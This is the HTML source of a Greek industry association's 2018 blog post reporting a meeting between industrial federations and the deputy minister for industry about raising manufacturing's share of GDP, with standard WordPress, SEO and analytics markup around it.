

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hellenicproduction.org/synantisi-me-ton-anapliroti-ypoyrgo-oikonomias-k-pitsiorla-sept2018/
body_size: 9301
content:
<!DOCTYPE html>
<html lang="el-GR">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, width=device-width">
        <link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&amp;subset=cyrillic-ext,greek-ext,latin-ext" rel="stylesheet">

		<link rel="shortcut icon" href="https://hellenicproduction.org/wp-content/themes/ep/assets/images/favicon-32.png" type="image/x-icon" />
		<link rel="stylesheet" href="https://hellenicproduction.org/wp-content/cache/autoptimize/css/autoptimize_single_ac3c1ed6ed81c69dc6c593770edfafcb.css">
		<link rel="stylesheet" href="https://hellenicproduction.org/wp-content/cache/autoptimize/css/autoptimize_single_f4c01bba7a54fa6bae2621e9f1463e2f.css">



		<script defer src="https://code.jquery.com/jquery-3.2.1.min.js"></script>
  		<script defer src="https://hellenicproduction.org/wp-content/themes/ep/assets/js/mobile-check.min.js"></script>


  		<!-- Google Analytics -->
        <script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-103254317-1', 'auto');
			ga('send', 'pageview');
		</script>
        <!-- Google Analytics -->


		        <!-- Google Tag Manager -->
        <script defer src="[data-uri]"></script>
        <script defer src="[data-uri]"></script>
        
        <link rel="stylesheet" href="https://hellenicproduction.org/wp-content/cache/autoptimize/css/autoptimize_single_53fcf90b9552d750e5d41626c9632575.css" />
        <script defer src="https://hellenicproduction.org/wp-content/cache/autoptimize/js/autoptimize_single_92a28176147f72700959a75b1e87bedd.js"></script>
        <script defer src="[data-uri]"></script>
        <!-- End Google Tag Manager -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="el" href="https://hellenicproduction.org/synantisi-me-ton-anapliroti-ypoyrgo-oikonomias-k-pitsiorla-sept2018/" />
<link rel="alternate" hreflang="x-default" href="https://hellenicproduction.org/synantisi-me-ton-anapliroti-ypoyrgo-oikonomias-k-pitsiorla-sept2018/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Συνάντηση με τον Αναπληρωτή Υπουργό Οικονομίας &amp; Ανάπτυξης αρμόδιο για τη Βιομηχανία, κ. Στ. Πιτσιόρλα - ΕΛΛΗΝΙΚΗ ΠΑΡΑΓΩΓΗ</title>
	<link rel="canonical" href="https://hellenicproduction.org/synantisi-me-ton-anapliroti-ypoyrgo-oikonomias-k-pitsiorla-sept2018/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Συνάντηση με τον Αναπληρωτή Υπουργό Οικονομίας &amp; Ανάπτυξης αρμόδιο για τη Βιομηχανία, κ. Στ. Πιτσιόρλα - ΕΛΛΗΝΙΚΗ ΠΑΡΑΓΩΓΗ" />
	<meta property="og:description" content="Συνεχίζοντας τις κοινές παρεμβάσεις για τη βιομηχανική ανάκαμψη της χώρας, ο ΣΕΒ, η «Ελληνική Παραγωγή» καθώς και 19 περιφερειακοί και κλαδικοί βιομηχανικοί σύνδεσμοι συναντήθηκαν με τον Αναπληρωτή Υπουργό Βιομηχανίας κ.Στέργιο Πιτσιόρλα, (Πέμπτη, 20/9/2018), και συζήτησαν κοινές προτάσεις για τη βιομηχανική αναγέννηση και την αύξηση του μεριδίου της μεταποίησης στο 12% του ΑΕΠ, έως το 2020...." />
	<meta property="og:url" content="https://hellenicproduction.org/synantisi-me-ton-anapliroti-ypoyrgo-oikonomias-k-pitsiorla-sept2018/" />
	<meta property="og:site_name" content="ΕΛΛΗΝΙΚΗ ΠΑΡΑΓΩΓΗ" />
	<meta property="article:published_time" content="2018-09-26T00:59:36+00:00" />
	<meta property="article:modified_time" content="2018-09-26T12:47:35+00:00" />
	<meta name="author" content="Kostas Theos" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hellenicproduction.org/synantisi-me-ton-anapliroti-ypoyrgo-oikonomias-k-pitsiorla-sept2018/#article","isPartOf":{"@id":"https://hellenicproduction.org/synantisi-me-ton-anapliroti-ypoyrgo-oikonomias-k-pitsiorla-sept2018/"},"author":{"name":"Kostas Theos","@id":"https://hellenicproduction.org/#/schema/person/70ae43028a256d40066d11916c0c7cd3"},"headline":"Συνάντηση με τον Αναπληρωτή Υπουργό Οικονομίας &#038; Ανάπτυξης αρμόδιο για τη Βιομηχανία, κ. Στ. Πιτσιόρλα","datePublished":"2018-09-26T00:59:36+00:00","dateModified":"2018-09-26T12:47:35+00:00","mainEntityOfPage":{"@id":"https://hellenicproduction.org/synantisi-me-ton-anapliroti-ypoyrgo-oikonomias-k-pitsiorla-sept2018/"},"wordCount":1,"commentCount":0,"articleSection":["BLOG"],"inLanguage":"el-GR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hellenicproduction.org/synantisi-me-ton-anapliroti-ypoyrgo-oikonomias-k-pitsiorla-sept2018/#respond"]}]},{"@type":"WebPage","@id":"https://hellenicproduction.org/synantisi-me-ton-anapliroti-ypoyrgo-oikonomias-k-pitsiorla-sept2018/","url":"https://hellenicproduction.org/synantisi-me-ton-anapliroti-ypoyrgo-oikonomias-k-pitsiorla-sept2018/","name":"Συνάντηση με τον Αναπληρωτή Υπουργό Οικονομίας & Ανάπτυξης αρμόδιο για τη Βιομηχανία, κ. Στ. Πιτσιόρλα - ΕΛΛΗΝΙΚΗ ΠΑΡΑΓΩΓΗ","isPartOf":{"@id":"https://hellenicproduction.org/#website"},"datePublished":"2018-09-26T00:59:36+00:00","dateModified":"2018-09-26T12:47:35+00:00","author":{"@id":"https://hellenicproduction.org/#/schema/person/70ae43028a256d40066d11916c0c7cd3"},"breadcrumb":{"@id":"https://hellenicproduction.org/synantisi-me-ton-anapliroti-ypoyrgo-oikonomias-k-pitsiorla-sept2018/#breadcrumb"},"inLanguage":"el-GR","potentialAction":[{"@type":"ReadAction","target":["https://hellenicproduction.org/synantisi-me-ton-anapliroti-ypoyrgo-oikonomias-k-pitsiorla-sept2018/"]}]},{"@type":"BreadcrumbList","@id":"https://hellenicproduction.org/synantisi-me-ton-anapliroti-ypoyrgo-oikonomias-k-pitsiorla-sept2018/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hellenicproduction.org/"},{"@type":"ListItem","position":2,"name":"Συνάντηση με τον Αναπληρωτή Υπουργό Οικονομίας &#038; Ανάπτυξης αρμόδιο για τη Βιομηχανία, κ. Στ. Πιτσιόρλα"}]},{"@type":"WebSite","@id":"https://hellenicproduction.org/#website","url":"https://hellenicproduction.org/","name":"ΕΛΛΗΝΙΚΗ ΠΑΡΑΓΩΓΗ","description":"ΣΥΜΒΟΥΛΙΟ ΒΙΟΜΗΧΑΝΩΝ ΓΙΑ ΤΗΝ ΑΝΑΠΤΥΞΗ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hellenicproduction.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el-GR"},{"@type":"Person","@id":"https://hellenicproduction.org/#/schema/person/70ae43028a256d40066d11916c0c7cd3","name":"Kostas Theos","image":{"@type":"ImageObject","inLanguage":"el-GR","@id":"https://hellenicproduction.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/750a4ed98096da68c110138c21d0ff38393bf5d951aee7dfe016c5e99ec04ee3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/750a4ed98096da68c110138c21d0ff38393bf5d951aee7dfe016c5e99ec04ee3?s=96&d=mm&r=g","caption":"Kostas Theos"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hellenicproduction.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhellenicproduction.org%2Fsynantisi-me-ton-anapliroti-ypoyrgo-oikonomias-k-pitsiorla-sept2018%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hellenicproduction.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhellenicproduction.org%2Fsynantisi-me-ton-anapliroti-ypoyrgo-oikonomias-k-pitsiorla-sept2018%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hellenicproduction.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
/*wp_block_styles_on_demand_placeholder:6967b16542105*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://hellenicproduction.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hellenicproduction.org/wp-json/wp/v2/posts/2565" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hellenicproduction.org/?p=2565' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,13;" />
	</head>
	<body class="wp-singular post-template-default single single-post postid-2565 single-format-standard wp-theme-ep el">


		<div class="general-wrapper">
			<header>
                <div class="triangle-cont">
                    <div class="triangle-cont-inner">
                        <svg width="100%" height="100%" viewBox="0 0 100 100" preserveAspectRatio="none"><polygon points="100,100 100,0 0,0 "></polygon></svg>
                    </div>
                </div>
                <div class="container">
                    <div class="inner clearfix">
                        <a class="logo" href="https://hellenicproduction.org" title="ΕΛΛΗΝΙΚΗ ΠΑΡΑΓΩΓΗ">
                            <img src="https://hellenicproduction.org/wp-content/uploads/2017/09/logo.png" class="logo_white" alt="ΕΛΛΗΝΙΚΗ ΠΑΡΑΓΩΓΗ" >
                        </a>


                        <div class="right-area-nav clearfix">
                            <div class="nav-wrapper">
                                <nav>
                                    <div class="table">
                                        <div class="table-cell">
                                            <ul class="clearfix">
                                                <li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-71"><a href="https://hellenicproduction.org/about-hellenic-production/">ΕΛΛΗΝΙΚΗ ΠΑΡΑΓΩΓΗ</a>
<ul class="sub-menu">
	<li id="menu-item-78" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78"><a href="https://hellenicproduction.org//about-hellenic-production/#poioi-eimaste">ΠΟΙΟΙ ΕΙΜΑΣΤΕ</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-669"><a href="https://hellenicproduction.org//about-hellenic-production/#to-orama-mas">ΤΟ ΟΡΑΜΑ ΜΑΣ</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://hellenicproduction.org//about-hellenic-production/#oi-stochoi-mas">ΟΙ ΣΤΟΧΟΙ ΜΑΣ</a></li>
	<li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="https://hellenicproduction.org//about-hellenic-production/#i-ellada-borei">Η ΕΛΛΑΔΑ ΜΠΟΡΕΙ</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a href="https://hellenicproduction.org//about-hellenic-production/#meli">ΜΕΛΗ</a></li>
</ul>
</li>
<li id="menu-item-1243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1243"><a href="https://hellenicproduction.org/manufacturing/">ΜΕΤΑΠΟΙΗΣΗ</a>
<ul class="sub-menu">
	<li id="menu-item-2053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2053"><a href="https://hellenicproduction.org/manufacturing/#i-metapoiisi-simera">ΜΕΤΑΠΟΙΗΣΗ ΣΗΜΕΡΑ</a></li>
	<li id="menu-item-2054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2054"><a href="https://hellenicproduction.org/manufacturing/#antagonistiki-paragogi">ΑΝΤΑΓΩΝΙΣΤΙΚΟΤΗΤΑ</a></li>
</ul>
</li>
<li id="menu-item-2058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2058"><a href="https://hellenicproduction.org/facts-and-figures/">INFOGRAPHICS</a>
<ul class="sub-menu">
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="https://hellenicproduction.org/facts-and-figures/">FACTS AND FIGURES</a>
	<ul class="sub-menu">
		<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="https://hellenicproduction.org//facts-and-figures/#oikonomia">ΟΙΚΟΝΟΜΙΑ</a></li>
		<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87"><a href="https://hellenicproduction.org//facts-and-figures/#eksostrefeia">ΕΞΩΣΤΡΕΦΕΙΑ</a></li>
		<li id="menu-item-85" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85"><a href="https://hellenicproduction.org//facts-and-figures/#apasholisi">ΑΠΑΣΧΟΛΗΣΗ</a></li>
		<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86"><a href="https://hellenicproduction.org//facts-and-figures/#kenotomia">ΚΑΙΝΟΤΟΜΙΑ</a></li>
	</ul>
</li>
	<li id="menu-item-2059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2059"><a href="https://hellenicproduction.org/exports-chart/">ΧΑΡΤΗΣ ΕΞΑΓΩΓΩΝ</a></li>
	<li id="menu-item-2060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2060"><a href="https://hellenicproduction.org/production-chart/">ΧΑΡΤΗΣ ΠΑΡΑΓΩΓΗΣ</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-94"><a href="https://hellenicproduction.org/category/trends/">ΤΑΣΕΙΣ</a>
<ul class="sub-menu">
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-884"><a href="https://hellenicproduction.org/category/trends/greece/">ΕΛΛΑΔΑ</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-882"><a href="https://hellenicproduction.org/category/trends/europe/">ΕΥΡΩΠΗ</a></li>
	<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-886"><a href="https://hellenicproduction.org/category/trends/world/">ΚΟΣΜΟΣ</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-883"><a href="https://hellenicproduction.org/category/trends/studies/">ΜΕΛΕΤΕΣ</a></li>
	<li id="menu-item-3428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3428"><a href="https://hellenicproduction.org/category/trends/member_news/">ΝΕΑ ΤΩΝ ΜΕΛΩΝ ΜΑΣ</a></li>
</ul>
</li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-70"><a href="https://hellenicproduction.org/category/news/">ΤΑ ΝΕΑ ΜΑΣ</a>
<ul class="sub-menu">
	<li id="menu-item-901" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-901"><a href="https://hellenicproduction.org/category/news/blog/">BLOG</a></li>
	<li id="menu-item-900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-900"><a href="https://hellenicproduction.org/category/news/interventions/">ΠΑΡΕΜΒΑΣΕΙΣ</a></li>
	<li id="menu-item-898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-898"><a href="https://hellenicproduction.org/category/news/documentation/">ΤΕΚΜΗΡΙΩΣΗ</a></li>
	<li id="menu-item-897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-897"><a href="https://hellenicproduction.org/category/news/press-releases/">ΔΕΛΤΙΑ ΤΥΠΟΥ</a></li>
</ul>
</li>

                                                <!--
                                                                                                <li class="lang- lang "><a href=""></a></li>
                                                -->                                            </ul>
                                        </div>
                                    </div>
                                </nav>

                                <div class="lang-area">
                                                                        <ul class="clearfix">
                                                                                    <li><a href="https://hellenicproduction.org/en/">EN</a></li>
                                                                                    <li class="active"><a href="https://hellenicproduction.org/synantisi-me-ton-anapliroti-ypoyrgo-oikonomias-k-pitsiorla-sept2018/">ΕΛ</a></li>
                                                                            </ul>
                                </div>
                            </div>
                            <div id="burger-toggle"><span></span><span></span><span></span></div>





                        </div>

                    </div>
                </div>
			</header>

			


    <div class="content-wrapper white-bg">
        <div class="triangle-page-top">
            <div class="header-bg-img ">
						<div class="img make-full" style="background-image: url('https://hellenicproduction.org/wp-content/uploads/2017/06/cat_header.jpg');"></div>
		</div>            <svg width='100%' height='100%' viewBox="0 0 100 100" preserveAspectRatio="none"><polygon points="100,100 0,100 0,0 "></polygon></svg>
        </div>
        <div class="content-wrapper-inner alteration">
            <div class="areas-height">
                <div class="container">
                    <div class="content row row-gap-25">
                        <div class="col col-12 column-txt stagger_el_trigger">
                                                        <a href="https://hellenicproduction.org/category/news/blog/" class="small-title turquoise stagger_el">BLOG</a>
                            <h1 class="main-title magenta-dark stagger_el">Συνάντηση με τον Αναπληρωτή Υπουργό Οικονομίας &#038; Ανάπτυξης αρμόδιο για τη Βιομηχανία, κ. Στ. Πιτσιόρλα</h1>
                        </div>
                        <div class="col col-9 column-txt">
                            <div class="inner-content-wrapper">
                                <p>Συνεχίζοντας τις κοινές παρεμβάσεις για τη βιομηχανική ανάκαμψη της χώρας, ο ΣΕΒ, η «Ελληνική Παραγωγή» καθώς και 19 περιφερειακοί και κλαδικοί βιομηχανικοί σύνδεσμοι συναντήθηκαν με τον Αναπληρωτή Υπουργό Βιομηχανίας κ.Στέργιο Πιτσιόρλα, (Πέμπτη, 20/9/2018), και συζήτησαν κοινές προτάσεις για τη βιομηχανική αναγέννηση και την αύξηση του μεριδίου της μεταποίησης στο 12% του ΑΕΠ, έως το 2020.</p>
<p>Η «Ελληνική Παραγωγή» εκπροσωπήθηκε από το μέλος του ΔΣ κ. Ευριπίδη Δοντά, Προέδρο &amp; Διευθύνοντα Σύμβουλος της «ΕΠΙΛΕΚΤΟΣ ΚΛΩΣΤΟΥΦΑΝΤΟΥΡΓΙΑ», ο οποίος τόνισε ότι η μετάβαση προς ένα νέο παραγωγικό μοντέλο με την αύξηση της συμβολής της βιομηχανίας στο ΑΕΠ απαιτεί έναν οδικό χάρτη άμεσων και μεσοπρόθεσμων μέτρων που θα αφορούν όλα τα καθοριστικά ζητήματα για την ανταγωνιστικότητα της βιομηχανίας, με τα εξής σημεία κατά προτεραιότητα:</p>
<p>• Φορολογικά κίνητρα για επενδύσεις (ταχύτερες αποσβέσεις)</p>
<p>• Κόστος ενέργειας</p>
<p>• Αδειοδοτικές διαδικασίες και γραφειοκρατία</p>
<p>• Μη μισθολογικό κόστος</p>
<p>• Χρηματοδότηση</p>
<p>Τονίστηκε επίσης πως, καθώς τα περισσότερα ζητήματα είναι διυπουργικού χαρακτήρα, απαιτούνται και κατάλληλες δομές κυβερνητικού συντονισμού.</p>
<p>Ο Αναπληρωτής Υπουργός Βιομηχανίας κ. Στ. Πιτσιόρλας δήλωσε:</p>
<p>«Σε μια παραγωγική συζήτηση, ενημέρωσα τον ΣΕΒ, την Ελληνική Παραγωγή και τους 19 περιφερειακούς και κλαδικούς συνδέσμους για τον σχεδιασμό του Υπουργείου Οικονομίας και Ανάπτυξης και τις πρωτοβουλίες που βρίσκονται σε εξέλιξη, καθώς και όσες πρόκειται άμεσα να αναλάβουμε για το σύνολο σχεδόν των θεμάτων που ετέθησαν κατά τη συζήτηση.  Διαπίστωσα ότι από όλους υπάρχει διάθεση συνεργασίας και συμβολής στην προσπάθεια διαμόρφωσης μιας συγκροτημένης εθνικής στρατηγικής για τη βιομηχανία.  Αυτό που μένει είναι να περάσουμε από τις συζητήσεις στην υλοποίηση συγκεκριμένων βημάτων».</p>
                                <div class="share-area mov_bottom_el_once_trigger mov_bottom_el_once">
                                    <div class="share-btn share-fb"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 35.25 35.25" enable-background="new 0 0 35.25 35.25" xml:space="preserve"><path d="M14.929,27.775h4.387V17.624h2.981l0.402-3.385h-3.384v-2.014c0-0.908,0.199-1.371,1.611-1.371h1.771v-3.38 h-2.954c-3.622,0-4.818,1.66-4.818,4.51v2.256H12.55v3.385h2.379V27.775z"/></svg></div>
                                    <div class="share-btn share-tw"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 35.249 35.25" enable-background="new 0 0 35.249 35.25" xml:space="preserve"><path fill="#FFFFFF" d="M7.365,24.317c1.933,1.24,4.23,1.965,6.697,1.965c8.041,0,12.437-6.66,12.437-12.436 c0-0.191-0.006-0.381-0.014-0.568c0.854-0.615,1.594-1.385,2.182-2.262c-0.785,0.348-1.627,0.584-2.512,0.689 c0.904-0.541,1.596-1.398,1.922-2.419c-0.844,0.501-1.779,0.866-2.775,1.062c-0.795-0.85-1.932-1.379-3.189-1.379 c-0.037,0-0.074-0.002-0.111,0c-2.363,0.059-4.255,1.991-4.255,4.368c0,0.343,0.037,0.677,0.11,0.997 c-3.632-0.183-6.853-1.922-9.009-4.566c-0.375,0.645-0.591,1.396-0.591,2.199c0,1.516,0.772,2.852,1.945,3.636 c-0.716-0.023-1.391-0.22-1.981-0.547c0,0.018,0,0.038,0,0.056c0,2.117,1.507,3.881,3.507,4.283 c-0.367,0.1-0.753,0.154-1.152,0.154c-0.282,0-0.555-0.027-0.823-0.078c0.559,1.736,2.171,3,4.082,3.035 c-1.496,1.172-3.378,1.871-5.424,1.871C8.056,24.378,7.706,24.358,7.365,24.317z"/></svg></div>
                                    <div class="share-btn share-linkedin"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 35.25 35.25" enable-background="new 0 0 35.25 35.25" xml:space="preserve"><path d="M19.078,18.295c0,0,0.412-1.78,2.547-1.78c1.287,0,1.587,0.732,1.587,1.78v8.947h4.135v-8.819 c0-4.847-2.793-5.648-4.135-5.648c-2.066,0-3.542,0.928-4.134,1.381v-1.383h-4.135v14.47h4.135V18.295z"/><circle  cx="10.938" cy="9.947" r="1.939"/><rect x="8.742" y="12.772"  width="4.135" height="14.47"/></svg></div>
                                    <div class="share-toggle-button-cont">
                                        <div class="share-toggle-button"><div class="toggle-icon"></div></div>
                                    </div>
                                </div>
                            </div>
                        </div>

                                                <div class="col col-3 column-read-more stagger_el_trigger">
                            <h4 class="read-more-title stagger_el">ΔΙΑΒΑΣΤΕ <br> ΕΠΙΣΗΣ</h4>
                                                            <div class="box stagger_el">
                                    <a class="small-title magenta-dark" href="https://hellenicproduction.org/category/news/blog/" class="small-title turquoise">BLOG</a>

                                    <a href="https://hellenicproduction.org/economy_challenges_manufacturing_nov_2025_content/" class="title">Υλικό Κοινής Ημερίδας με IOBE &#038; MIET | Προκλήσεις για την Οικονομία &#038; Ρόλος Μεταποιητικής Βιομηχανίας</a>
                                </div>
                                                            <div class="box stagger_el">
                                    <a class="small-title magenta-dark" href="https://hellenicproduction.org/category/news/blog/" class="small-title turquoise">BLOG</a>

                                    <a href="https://hellenicproduction.org/economy_challenges_manufacturing_nov_2025/" class="title">Προκλήσεις για την Οικονομία &#038; Ρόλος Βιομηχανίας | Κοινή Ημερίδα με IOBE &#038; MIET | Πρόγραμμα &#038; Πρόσκληση</a>
                                </div>
                                                            <div class="box stagger_el">
                                    <a class="small-title magenta-dark" href="https://hellenicproduction.org/category/news/blog/" class="small-title turquoise">BLOG</a>

                                    <a href="https://hellenicproduction.org/carbon_footprint_oct_2025/" class="title">Webinar &#8220;Ανθρακικό Αποτύπωμα&#8221; | 8 Οκτωβρίου 2025</a>
                                </div>
                                                    </div>
                                            </div>
                </div>



            </div>
        </div>
    </div>
    <div class="footer white-bg">
        <div class="triangle-page-top-bg"></div>
        <div class="triangle-page-top turquoise">
            <svg width='100%' height='100%' viewBox="0 0 100 100" preserveAspectRatio="none">
                <polygon points="0,0 100,0 0,100"></polygon>
            </svg>
        </div>
        <div class="container clearfix">
	<div class="container-inner">
		<div class="left-area">
			<nav><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-71"><a href="https://hellenicproduction.org/about-hellenic-production/">ΕΛΛΗΝΙΚΗ ΠΑΡΑΓΩΓΗ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78"><a href="https://hellenicproduction.org//about-hellenic-production/#poioi-eimaste">ΠΟΙΟΙ ΕΙΜΑΣΤΕ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-669"><a href="https://hellenicproduction.org//about-hellenic-production/#to-orama-mas">ΤΟ ΟΡΑΜΑ ΜΑΣ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://hellenicproduction.org//about-hellenic-production/#oi-stochoi-mas">ΟΙ ΣΤΟΧΟΙ ΜΑΣ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="https://hellenicproduction.org//about-hellenic-production/#i-ellada-borei">Η ΕΛΛΑΔΑ ΜΠΟΡΕΙ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a href="https://hellenicproduction.org//about-hellenic-production/#meli">ΜΕΛΗ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1243"><a href="https://hellenicproduction.org/manufacturing/">ΜΕΤΑΠΟΙΗΣΗ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2053"><a href="https://hellenicproduction.org/manufacturing/#i-metapoiisi-simera">ΜΕΤΑΠΟΙΗΣΗ ΣΗΜΕΡΑ</a></li>
